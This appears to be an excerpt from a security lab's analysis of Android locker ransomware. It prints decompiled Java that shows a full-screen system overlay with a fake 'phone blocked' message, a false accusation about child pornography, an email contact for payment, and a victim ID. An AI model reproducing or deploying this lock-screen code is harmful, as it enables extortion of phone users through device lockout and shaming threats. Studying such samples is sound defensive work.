 this.webView = (WebView) findViewById(2130837506);
this.webView.getSettings().setJavaScriptEnabled(true);
this.webView.setBackgroundColor(Color.parseColor("#ffffff"));
this.webView.getSettings().setMinimumFontSize(20);
this.webView.getSettings().setJavaScriptEnabled(true);
this.webView.loadDataWithBaseURL("file:///android_asset/", (((((("<!DOCTYPE html>"
+ "<center>Your phone has been blocked</center>") + "<center>Because you watched a child
pornography and homosexuality directed scenes</center>") + "<center>All your contacts and
files has been blocked</center>") + "<center>Send email to address for unblock it </center>") +
"<center>Your unique id is: " + client_id + "</center>") +
"<body><center>googleprotect@mail.ru</center></body>") + "</html>", "text/html",
HTTP.UTF_8, (String) null);
WindowManager.LayoutParams param = new WindowManager.LayoutParams();
param.flags = 262408;
this.mLockView = this.webView;
((ViewGroup) this.mLockView.getParent()).removeView(this.mLockView);
param.type = WindowManager.LayoutParams.TYPE_SYSTEM_ERROR;
((android.view.WindowManager)
getApplicationContext().getSystemService(Context.WINDOW_SERVICE)).addView(this.mLockView,
param);
网络安全应急技术国家工程实验室